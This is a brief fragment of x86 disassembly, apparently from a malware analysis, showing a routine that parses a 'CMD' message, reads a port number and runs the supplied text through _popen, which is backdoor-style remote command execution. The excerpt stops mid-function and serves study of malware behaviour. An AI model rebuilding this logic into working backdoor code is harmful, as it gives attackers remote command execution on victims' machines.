 add ecx, 0FFFFFFFFh
push ecx ; size_t
push offset aCmd ; "CMD"
lea edx, [ebp+var_400]
push edx ; char *
call _strncmp
add esp, 0Ch
test eax, eax
jnz loc_402330
push offset asc_40C0C0 ; " "
lea eax, [ebp+var_400]
push eax ; char *
call _strtok
add esp, 8
mov [ebp+var_41C], eax
push offset asc_40C0C0 ; " "
push 0 ; char *
call _strtok
add esp, 8
mov [ebp+var_41C], eax
mov ecx, [ebp+var_41C]
push ecx ; char *
call _atoi
add esp, 4
mov dword ptr [ebp+hostshort], eax
push offset asc_40C0A4 ; "`"
push 0 ; char *
call _strtok
add esp, 8
mov [ebp+var_41C], eax
push offset aRb ; "rb"
mov edx, [ebp+var_41C]
push edx ; char *
call __popen
add esp, 8
mov [ebp+var_420], eax
cmp [ebp+var_420], 0
jnz short loc_4022EB
mov eax, 1
jmp short loc_402358